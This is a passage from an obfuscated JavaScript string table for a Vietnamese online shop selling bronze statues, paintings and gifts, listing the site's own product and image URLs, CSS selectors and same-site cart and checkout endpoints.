28x28cm','WvENj','https://legiagroup.com.vn/mo-hinh-cot-co-bang-dong-ma-vang-24k-cao-30cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-rong-cuon-hu-tien.jpg?v=1702376983790','QDJXm','https://legiagroup.com.vn/tuong-ga','<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.display-none-menu\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>','oehlJ','http://legiagroup.com.vn/dinh-dong-tren-ban-tho','https://legiagroup.com.vn/mo-hinh-bieu-trung-van-hoa','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-khung-20-x-20cm','IDatr','NCRGy','.ws1GeneralFormDrop','.ws1DynamicTOC','https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong-jpg-57.jpg?v=1675852355920','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-cao-30cm-nang-5kg','ptrUe','https://legiagroup.com.vn/tuong-ngua-tam-ma-tai-loc-bang-dong-dai-23cm','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-ngoi-ghe-bang-dong-do-cao-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bien-vinh-danh-theo-yeu-cau-25x32-cm.jpg?v=1664198507113','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-thu-phap.jpg?v=1631786027315','https://legiagroup.com.vn/tranh-chu-tri-an-ma-vang-khung-go-28x38cm','figure','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22','origin','wSlpC','https://legiagroup.com.vn/upload/collection/dinh-tho.jpg?v=1.0.3','__tableoct__body__ol__text__lbl\x22\x20for=\x22','https://legiagroup.com.vn/tuong-dong-chuot-keo-bao-tien-cao-12-cm','https://legiagroup.com.vn/upload/tranh-chu-tho.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-bat-ma-bang-dong-ma-tam-khi-khung-go-tro-48-x-88cm','https://legiagroup.com.vn/upload/collection/tuong-vat-pham-de-o-to.jpg?v=1.0.3','wmwWP','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-kt-45x45cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bat-ma-ve-xuoc-gai-co.jpg?v=1632125482173','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-bang-dong-cao-48cm','https://legiagroup.com.vn/upload/collection/am-nuoc.jpg?v=1.0.3','offsetWidth','FJTDg','https://legiagroup.com.vn/tuong-tran-hung-dao?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=tuongtranhungdao','EdudN','https://legiagroup.com.vn/tuong-quang-trung-bang-dong-do-kham-ngu-sac-cao-61cm','nBpXE','.ws1ThumbsContainer','h2,\x20h3','https://legiagroup.com.vn/thap-van-xuong-9-tang-bang-dong-cao-60cm-ma-vang-24k','https://legiagroup.com.vn/tuong-rong-nhat-long-bao-chau-ma-vang-24k','.ws1KeyUpInputTextContent1','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-a-di-da-mac-ao-gam.jpg?v=1631786194044','duypf','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-bac-giap-bang-dong-ve-xuoc.jpg?v=1703491072783','https://legiagroup.com.vn/bang-vinh-danh-amkor-thiet-ke-theo-yeu-cau-dong-33x25cm','https://legiagroup.com.vn/bo-tam-su-dinh-rong-dat-vang-9999-dinh-va-nen','https://legiagroup.com.vn/bieu-trung-quoc-huy-de-ban-bang-dong','/Light1Order/AddToOrder','?search=','NYDql','eivHo','https://legiagroup.com.vn/dong-ho-de-ban-trong-dong-ban-do','NXfHI','EYbww','HMmDU','https://legiagroup.com.vn/tuong-phat-thich-ca-bang-dong-do-thep-vang-9999-cao-45cm','https://legiagroup.com.vn/bieu-trung-bac-ho-bang-dong-ma-vang-cao-25cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/vinh-quy-bai-to-bang-dong.jpg?v=1632047987011','CheckoutPayment','RNSCi','https://legiagroup.com.vn/tuong-12-con-giap','https://legiagroup.com.vn/cac-mau-tranh-dong-treo-phong-tho','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-28x38cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-kham-tam-khi-d1a7add2-2530-4c92-8a17-a67406ef1f64.jpg?v=1631934971650','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-cho-bang-dong-cattut.jpg?v=1671073056170','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bac-giap-jpg-1.jpg?v=1715680619938','abcdefghijklmnopqrstuvwxyz123456789','JrVbN','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-quan-am-bang-dong-cattut.jpg?v=1631778506313','https://legiagroup.com.vn/tuong-bat-ma-bang-dong-dat-vang-24k-dai-34cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-tu-quy-dep-ma-vang-24k.jpg?v=1632065104568','https://legiagroup.com.vn/duc-tuong-lon-theo-yeu-cau','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-88x55-cm','nKveW','PWKGf','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-ngu-qua-hoi-dep.jpg?v=1632069312474','https://legiagroup.com.vn/lo-hoa-bang-dong-thep-vang-9999-cao-30','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-vang-khung-go-huong-1m76-x-1m07','Yzrzl','reload','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-ma-vang-24-x-31cm','keydown','https://legiagroup.com.vn/tuong-quan-cong-bang-dong-kham-tam-khi-cao-81cm','https://legiagroup.com.vn/lu-xong-tram-vinh-hoa-phu-quy','qAqkY','https://legiagroup.com.vn/gioi-thieu/che-tac-thu-cong','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-cao-48cm-nang-15kg','https://legiagroup.com.vn/qua-trong-dong-dk-50cm-hoa-van-noi-thep-vang','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-bang-dong-decor31.jpg','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-khung-go-1m76-x-1m07','QqMfi','AjSJQ','https://legiagroup.com.vn/bo-ngu-su-dinh-roi-hai-cong-nghe','https://legiagroup.com.vn/tuong-dong-dia-tang-vuong-bo-tat-cao-48cm-mau-tram-co','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-ma-vang-24k-khung-go-huong-1m55-x-88cm','https://legiagroup.com.vn/bo-do-tho-cao-70cm-bang-dong-dat-vang-9999','https://legiagroup.com.vn/tranh-bach-hac-quan-tung','VDrRQ','https://legiagroup.com.vn/cup-golf-kim-loai-gc1019','aroHh','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-tu-quy-bang-dong.jpg?v=1632065368634','random','https://legiagroup.com.vn/tranh-dat-ma-su-to-bang-dong-khung-go-tro-28x38cm','zJdyT','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-thanh-tang-79.jpg?v=1682418527800','SECTION','/Light1Category/UpdateViewCountProJS','AfkGu','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-26x26','https://legiagroup.com.vn/upload/collection/tuong-dai-the-chi-bo-tat.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-cao-27cm-dat-vang-24k','https://legiagroup.com.vn/duc-tuong-chan-dung-bang-dong-cao-42cm','https://legiagroup.com.vn/tranh-chu-phuc-han-bang-dong-45x45cm','https://legiagroup.com.vn/lo-tranh-toa-nha-bo-quoc-phong-che-tac-theo-yeu-cau-dat-vang-24k','https://legiagroup.com.vn/cup-pha-le-cpl-039','https://legiagroup.com.vn/bo-tam-da-bang-dong-vang-cao-60cm','https://legiagroup.com.vn/bo-suu-tap-trong','endsWith','https://legiagroup.com.vn/cup-golf-theo-yeu-cau-rieng/2','XxMKs','https://legiagroup.com.vn/bao-gia-tuong-tran-hung-dao-bang-dong-vang-cac-kich-co','fXKpL','https://legiagroup.com.vn/tuong-trau-nam-cao-7-15-cm-bang-dong-cattut','https://legiagroup.com.vn/lu-tram-12-con-giap-bang-dong-cao-15cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-ma-vang-24k','https://legiagroup.com.vn/upload/san-pham/tuong-ty-huu-vang-cat12.jpg','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-48cm-cam-bat','https://legiagroup.com.vn/bo-ngu-su-dinh-rong-vang-bong','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-50x80cm','.ws1GeneralFormInputDropInput','https://legiagroup.com.vn/tuong-ho-dai-72cm-bang-dong-cattut','PriceDown','https://legiagroup.com.vn/tranh-bat-ma/2','__tableoct__body__ol__text\x20ws1H2Toc','OHsBk','https://legiagroup.com.vn/tranh-dat-ma-bang-dong-khung-go-gu-1m26-x-81cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuan-buom-xuoi-gio-bang-dong-810eb7ec-ed75-4cbc-81c3-a05ce59fd76a.jpg?v=1632066211193','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-tu-quy.jpg?v=1632065778540','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-cho-bang-dong.jpg?v=1671613607427','https://legiagroup.com.vn/upload/tuong-quan-the-am-thien-thu-thie.jpg','trim','https://legiagroup.com.vn/version-1/upload/product-category/chu-phat_2668497.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-ma-vang-24k-khung-go-69-x-69cm','https://legiagroup.com.vn/tuong-khi-bang-dong-ma-vang-24k-cao-16cm','https://legiagroup.com.vn/tranh-dong-dat-ma-su-to-ma-vang-24k-khung-go-go-127x81','ctxxM','https://legiagroup.com.vn/tuong-phat-thien-thu-thien-nhan-bang-dong-ma-vang-24k-cao-10cm','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-go-huong-1m97x1m07','https://legiagroup.com.vn/tuong-thanh-giong-cao-21cm-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-bac-giap-bang-dong.jpg?v=1663835431087','https://legiagroup.com.vn/mat-trong-dong-do-hoa-van-noi-ban-do-dk-60cm','https://legiagroup.com.vn/tranh-ben-nha-rong-bang-dong-khung-17-x-22cm','dots__dot--active','.ws1LightBox','error','https://legiagroup.com.vn/upload/tin-tuc/bst-qua-trong-dong-ma-vang.jpg','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-tai-don-vi-quan-doi.jpg?v=1631701372387','gMXAx','mHmuX','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-d897a2cb-1918-417a-81b9-531e33e6f8c3.jpg?v=1631785134599','https://legiagroup.com.vn/tranh-tu-quy','sVTNw','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chuan-de-vuong-bo-tat.jpg?v=1632033746137','null','KlBvR','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-khung-40-x-60cm','NAZpe','https://legiagroup.com.vn/upload/collection/den-tho.jpg?v=1.0.3','display-none','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-meo-cattut-ma-vang-24k8-e631864b-3830-4a9c-abcc-267a2b408104.jpg?v=1668661591053','https://legiagroup.com.vn/mo-hinh-toa-nha-bang-dong-ma-vang-24k-cao-20cm-che-tac-theo-yeu','https://legiagroup.com.vn/upload/banner/lg-4-buoc-tk-1.jpg','zindex-100','ZwFnK','YOPfK','https://legiagroup.com.vn/tranh-tu-quy-bang-dong-khung-go-tro-1m55-x-50cm','https://legiagroup.com.vn/version-1/upload/product-category/tranh-rong_2668821.jpg?v=1.0.3','Kkmui','https://legiagroup.com.vn/gioi-thieu/duong-net-tinh-xao','https://legiagroup.com.vn/tui-tien-vang-bang-bang-dong-decor','/Light1User/MakeCheckFastJS','https://legiagroup.com.vn/upload/collection/logo-bieu-trung-doanh-nghiep.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-32cm-nang-3-5kg','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tran-hdjat-ma-su-to-bang-dong.jpg?v=1692952725277','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-vang-bac-khung-go-go-1m55-x-88cm','https://legiagroup.com.vn/tong-hop-cac-mau-trong-dong-hoa-van-noi','https://legiagroup.com.vn/chinh-sach-van-chuyen','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-dep-nhat.jpg?v=1662606936983','https://legiagroup.com.vn/tuong-bac-giap-cao-42cm-bang-dong-do-mau-gia-co','https://legiagroup.com.vn/tuong-danh-nhan','createObjectURL','https://legiagroup.com.vn/tuong-ho-tai-loc-vang-cat-80x60x110','https://legiagroup.com.vn/tuong-tran-hung-dao/2','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-ma-tam-khi-khung-go-huong-1m55-x-81cm','https://legiagroup.com.vn/cup-golf-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau-1','https://legiagroup.com.vn/version-1/upload/100/417/926/products/lgg-tranh-chu-bach-phuc-bang-dong-vang.jpg?v=1669773596663','https://legiagroup.com.vn/version-1/upload/100/417/926/files/do-tho-bang-dong-dat-tai-chua-1.jpg?v=1632130193707','https://legiagroup.com.vn/tuong-bac-giap-cao-42cm-bang-dong-mau-dong-do-moc','https://legiagroup.com.vn/mat-dia-khue-van-cac-bang-dong','https://legiagroup.com.vn/tuong-linh-vat','https://legiagroup.com.vn/tuong-ty-huu-bang-dong-ma-vang-cat','https://legiagroup.com.vn/cup-kim-loai-ckl-10213','https://legiagroup.com.vn/tranh-chu-tam-dat-vang-bac-kt-1m55-x-1m07','wuGBL','https://legiagroup.com.vn/tranh-mat-trong-dong-khung-go-74-x-74cm','ikaHi','.ws1RangerMax','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-ma-vang-24k-khung-39-x-54cm-nen-den','HTDSU','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-co-y-nghia-gi','https://legiagroup.com.vn/ngai-3-chen-moc-ma','lNJGa','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-7be6de93-da25-4acd-8dad-f86c0a5214be.jpg?v=1631782997316','https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-kho-107x69cm','https://legiagroup.com.vn/tuong-dat-ma-su-to','.ws1AlertLight','https://legiagroup.com.vn/tuong-chuot-cao-17cm-bang-dong-cattut-thep-vang-9999','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-10cm','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-25cm','https://legiagroup.com.vn/hop-dia-luu-niem/2','toggle','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-dai-the-chi-bang-dong.jpg?v=1631851941770','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chu-phuc-tieng-han-1.jpg?v=1631783680305','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-vang-24k-khung-go-huong-1m55-x-88cm','all','https://legiagroup.com.vn/version-1/upload/100/417/926/products/lgg-trang-bat-ma-ma-vang-24k-khung-go-huong.jpg?v=1669773886463','https://legiagroup.com.vn/tranh-dong-bach-dieu-thu-xuan-bang-dong-ma-tam-khi-khung-go-gu-2m62-x-1m27','ugBvA','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-40cm','https://legiagroup.com.vn/qua-tang-qua-bieu','https://legiagroup.com.vn/lu-xong-tram-rong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/linh-vat-meo-tai-loc-thep-vang-9999-2-178ecab8-5f30-43a7-aea7-4d4880925120.jpg?v=1668660726927','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-dep-jpg-3.jpg?v=1657004469523','https://legiagroup.com.vn/cac-mau-tranh-dong-treo-phong-lam-viec','.ws1AddToCartBtn','note','https://legiagroup.com.vn/tranh-chu-duc-bang-dong-39-x-39cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chua-1-mot-cot-de-ban.jpg?v=1705637717320','https://legiagroup.com.vn/dinh-tho-kham-ngu-sac','https://legiagroup.com.vn/upload/collection/tuong-thien-thu-thien-nhan.jpg?v=1.0.3','AJJVs','https://legiagroup.com.vn/tuong-linh-vat-lon-bang-dong-cao-18cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuan-buom-xuoi-gio-bang-dong.jpg?v=1631766860459','https://legiagroup.com.vn/upload/z7335203804907-a91fdd65e8f1416713236a85e64cba2c.jpg','HhpyW','https://legiagroup.com.vn/tuong-quan-cong-bang-dong-do-cao-89cm','https://legiagroup.com.vn/tuong-quan-cong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/vinh-quy-bai-to-ma-vang-24k-ac41e1ea-269c-4fb2-b88f-0579f1bcae9e.jpg?v=1632048160943','vbfND','Wohjm','https://legiagroup.com.vn/bo-ngu-su-bang-dong-dat-vang-9999-kich-thuoc-theo-yeu-cau','0px\x200px\x20-50%\x200px','.ws1PagingCommentItemNext','.dots__dot','https://legiagroup.com.vn/tuong-lv-tuat-bang-dong-dat-vang-9999-cao-32cm','getAttribute','https://legiagroup.com.vn/tuong-phat-di-lac-ma-vang-24k-cao-10-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/faba79472ac0dc9e85d1.jpg?v=1632129760726','GSikE','https://legiagroup.com.vn/tranh-phat-thich-ca-mau-ni-khung-go-gu-1m07-x-81cm','pointercancel','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-hu-tien-vang-cat7.jpg','hTOMT','16OZFrFC','https://legiagroup.com.vn/version-1/upload/product-category/tu-quy_2668693.jpg?v=1.0.3','insert','fcixH','https://legiagroup.com.vn/tuong-chan-dung-cao-55cm-bang-dong-tai-ha-noi','https://legiagroup.com.vn/mau-nha-tho-ket-hop-nha-o','https://legiagroup.com.vn/tuong-rong-thoi-ly-bang-dong-ma-vang-24k-dai-22cm','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-1m08','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-dep-djat-ma-su-to.jpg?v=1656558455193','QLDUY','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-hu-tien-vang-cat11.jpg','https://legiagroup.com.vn/cup-luan-luu-2025-cua-1982-golf-club-bang-dong-ma-vang-24k-cao-81cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dap-tuong-chan-dung-dep-jpg-2.jpg?v=1632044595640','https://legiagroup.com.vn/qua-trong-dong-lon?utm_source=landing&utm_medium=cpc&utm_campaign=trong&utm_content=trongcolon','https://legiagroup.com.vn/logo-ngan-hang-ncb-ma-vang-theo-yeu-cau','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-bang-dong-do-dk-20cm','https://legiagroup.com.vn/bai-vi-che-tac-theo-mau-yeu-cau','fXINS','https://legiagroup.com.vn/upload/san-pham/mo-hinh-thuyen-buom-co-lon.jpg','https://legiagroup.com.vn/qua-trong-hoa-van-chim-dk-42cm-thep-vang-9999','xaePV','BRonA','YWtUt','https://legiagroup.com.vn/version-1/upload/100/417/926/files/che-tac-logo-nganh-quan-doi.jpg?v=1664201294047','https://legiagroup.com.vn/cup-kim-loai-ckl-2022','toString','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-ma-vang-24k-1m97-x-1m07','https://legiagroup.com.vn/version-1/upload/product-category/bat-ma_2668816.jpg?v=1.0.3','https://legiagroup.com.vn/cup-kim-loai-ckl-174','zESAC','https://legiagroup.com.vn/version-1/upload/100/417/926/files/hac-tho-bang-dong-dep-4.jpg?v=1632131236827','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-soi-moc-ma.jpg?v=1670121808817','.ws1RequiredPhone','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-ma-vang-24k-khung-go-gu-107x81cm','href','productlist-','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-26cm','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-26cm','RaTIR','fLCTH','http://legiagroup.com.vn/ngai-tho-bai-vi','https://legiagroup.com.vn/tuong-dong-ga-cau-phuc-loc-dat-vang-9999-cao-27-cm','https://legiagroup.com.vn/upload/san-pham/tranh-chua-mot-cot-bnag-dongjpg-1.jpg?v=1.0.0','ws1SortItemTimeUp','OunkO','https://legiagroup.com.vn/tranh-chua-mot-cot-khung-38-x-54cm','EditViewLight','gkjlu','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-51-x-71cm','RAboP','https://legiagroup.com.vn/cup-kim-loai-gc1007','https://legiagroup.com.vn/mo-hinh-ten-lua-s300-ma-vang-24k-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-bang-dong-825cc1dc-06ce-4b9a-a555-c55343dfcf60.jpg?v=1631786009506','https://legiagroup.com.vn/upload/tin-tuc/b5-hoan-thanh.jpg?v=1.0.0','https://legiagroup.com.vn/upload/mo-hinh-ma-vang-24kjpg14.jpg','https://legiagroup.com.vn/tuong-bat-ma-dat-vang-9999-30-cm','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-bang-dong-cao-42cm-nang-19kg','https://legiagroup.com.vn/hop-tranh-khue-van-cac-ma-vang-khung-16-x-16cm','BKAPB','https://legiagroup.com.vn/che-tac-tranh-chu-dong-theo-yeu-cau-va-nhung-dieu-can-biet','https://legiagroup.com.vn/cup-kim-loai-gc1041','VvJGQ','auDyD','https://legiagroup.com.vn/trong-dong-hoa-van-noi-dk-60-cm','https://legiagroup.com.vn/tuong-meo-ngoi-tui-vang-dat-vang-9999-mau-1-24x14x14cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-ngu-su-bang-dong-do.jpg?v=1632131338083','brFMk','QtJph','BjiZR','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-40-x-50cm','https://legiagroup.com.vn/tuong-ho-dai-28cm-bang-dong-cattut-thep-vang-9999','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thien-thu-thien-nhan-bang-dong-2.jpg?v=1631932121652','iJDsV','https://legiagroup.com.vn/qua-tang-phong-thuy-de-ban','ERutL','lRpVi','https://legiagroup.com.vn/bo-cup-golf-ho-le-bang-dong','https://legiagroup.com.vn/bo-tam-su-dinh-rong-dong-do-hang-ki-dinh-va-nen','.ws1SlideContent','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-ma-vang-khung-go-25-x-20cm','UrVrZ','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-tai-dnha-tho-minh-giang.jpg?v=1631701218470','https://legiagroup.com.vn/cot-co-bang-dong-cao-30cm','https://legiagroup.com.vn/qua-trong-dong-hoa-van-noi-duong-kinh-50cm-lam-mau-gia-co','https://legiagroup.com.vn/bo-ngu-su-dinh-soi-hai-cong-nghe','https://legiagroup.com.vn/tuong-dong-linh-vat-ga-cao-10-23-cm','https://legiagroup.com.vn/mo-hinh-hinh-hop-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','.ws1ProductDetailTOC','http://legiagroup.com.vn/tuong-12-con-giap','matchMedia','YPdKo','https://legiagroup.com.vn/upload/banner/qua-tang-bang-dong.jpg?v=1.0.2','https://legiagroup.com.vn/upload/collection/qua-tang-theo-yeu-cau.jpg?v=1.0.3','vLyfM','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-phat-bang-dong.jpg?v=1726025253175','https://legiagroup.com.vn/version-1/upload/thumb/1024x1024/100/417/926/products/trong-dong-ma-vang-cac-kich-co-2.jpg?v=1688349269280','https://legiagroup.com.vn/tuong-ho-bang-dong-thep-vang-9999','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-khue-van-cac-bang-dong-1.webp?v=1673936387542','https://legiagroup.com.vn/bo-cup-golf-giai-tcga-championship','lDcFa','https://legiagroup.com.vn/bo-tam-su','Nbrvu','bjKwS','NvBPe','https://legiagroup.com.vn/cup-pha-le-cpl-gl672','.ws1CouponCode','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-mui.jpg?v=1631766571688','2025-12-22','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-bang-dong-280d87ab-558e-40d9-9036-a30e76aacfca.jpg?v=1631780909072','getElementById','Tvhxn','https://legiagroup.com.vn/upload/san-pham/tranh-ho-guom-ma-vangjpg-40.jpg','https://legiagroup.com.vn/tranh-bac-ho-ngoi-lam-viec-bang-dong-ma-vang-khung-17-x-22cm','LTbvl','https://legiagroup.com.vn/upload/collection/trong-dong-dat-vang.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-meo-kim-cuong.jpg?v=1672808495470','https://legiagroup.com.vn/version-1/upload/product-category/mao_2882931.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chuot-1.jpg?v=1671284799194','https://legiagroup.com.vn/tranh-la-de-chu-loc-bang-dong-khung-14-5-x-19-5cm','toFixed','https://legiagroup.com.vn/qua-tang-sinh-nhat-cong-ty','https://legiagroup.com.vn/tuong-thanh-giong-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-dia-tang-vuong-bo-tat-bang-dong-873040f5-583b-4cb3-bf5a-23fa6ee44e98.jpg?v=1670400472077','.gallery-top','/Light1Order/UpdateCartJS','https://legiagroup.com.vn/tranh-chu-binh-an-la-de-bang-dong-khung-20x25cm','JImwX','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-thuyen-d8302c3c-8083-4e38-b9b3-08e04d2e7da8.jpg?v=1682416593930','bNyzO','HUIoC','https://legiagroup.com.vn/tranh-chua-mot-cot-de-ban-khung-20-x-20cm','https://legiagroup.com.vn/upload/tin-tuc/b3-dat-hang.jpg?v=1.0.0','.ws1CheckoutNameInput','&sort=TimeDown','https://legiagroup.com.vn/tranh-hoa-sen-ma-vang-24k-khung-51-x-51cm','http','.ws1FilterPriceFromInput','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-nguye-trai.jpg?v=1631936006105','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-bo-tat-bang-dong-1.jpg?v=1631783619093','swvJR','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-ma-vang-24k-cao-26cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-dong-8c728402-6e37-481a-a0fc-efcdb70450c2.jpg?v=1697083868710','mxaCi','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-bach-phuc-bang-dong-vang4.jpg?v=1669709462417','https://legiagroup.com.vn/mo-hinh-ten-lua-c-125-ma-vang-24k','ws1ChildDot','DECjI','https://legiagroup.com.vn/tuong-phat-ba-quan-am-bang-dong-cao-29cm','.ltab0','.ws1SortName','https://legiagroup.com.vn/hoan-thien-lo-linh-vat-meo-kim-cuong-ma-vang','https://legiagroup.com.vn/mo-hinh-khue-van-cac-ma-vang-24k','sUCKw','add','https://legiagroup.com.vn/version-1/upload/product-category/tranh-dong-que_2668688.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-ran-at-ty-kim-loc-nhu-y-bang-dong-dat-vang-9999','GCRoR','https://legiagroup.com.vn/bat-huong-dong','flNvX','https://legiagroup.com.vn/upload/mo-hinh-che-tac-theo-yeu-cau.jpg','.ws1PagingCommentItemPrev','https://legiagroup.com.vn/upload/collection/tranh-dong-mung-tho.jpg?v=1.0.3','https://legiagroup.com.vn/upload/banner/mat-trong.jpg?v=1.0.2','https://legiagroup.com.vn/chuong-bat-bang-dong-do-dk-25cm-nang-9kg','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-ma-vang-24k-kho-lon','https://legiagroup.com.vn/hop-qua-tang-chua-mot-cot-bang-dong-do-23x23cm','IPcyL','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-ma-vang-24k-khung-go-tro-28-x-38cm','https://legiagroup.com.vn/mo-hinh-chua-mot-cot-bang-dong','https://legiagroup.com.vn/upload/collection/mo-hinh-bieu-trung-van-hoa.jpg?v=1.0.3','KviaE','ZxILE','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-phuc.jpg?v=1631780825410','https://legiagroup.com.vn/tranh-khue-van-cac','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu-jpg-90.jpg?v=1679990047627','includes','.ws1TotalItemPrice','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-jpg-89.jpg?v=1670396583397','<div\x20class=\x22ws1ChildDot\x22\x20data-slide=\x22','https://legiagroup.com.vn/upload/collection/tuong-phat-cao-cap.jpg?v=1.0.3','/Light1File/Home/Index','append','https://legiagroup.com.vn/logo-dic-bang-dong-ma-vang-24k','Buxfr','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-mat-trong-dong-ma-vang-24k-d60-khung-gu-88x88-cm.jpg?v=1668005146971','stringIDS','https://legiagroup.com.vn/hac-tho','https://legiagroup.com.vn/bieu-trung-mat-trong-dong-do-cao-25cm','zwvMe','wUpN